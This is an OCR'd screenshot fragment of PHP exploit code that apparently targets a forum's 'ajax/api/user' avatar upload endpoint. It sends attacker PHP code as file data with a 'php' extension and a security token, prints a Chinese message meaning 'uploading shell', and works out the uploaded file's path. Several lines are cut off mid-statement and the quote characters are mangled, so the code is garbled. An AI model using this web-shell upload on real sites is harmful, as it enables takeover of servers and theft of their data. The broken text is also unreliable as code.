
$params = [“routestring” => “ajax/api/user/
“userid” => 0,
“avatarid” => 0,
“data[extension]” => “php”,
“data[filedata]” => $php_code,
“securitytoken” => $token[1]];
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_POSTFIELDS, http
if (curl_exec($ch) !== “true”) die(“[-] Update 
print “[-] 上传shell中…\n”;
preg_match(‘/(\d+)\.jpeg/’, $path, $m);
$path = preg_replace(‘/(\d+)\.jpeg/’, ($m[1]+1).”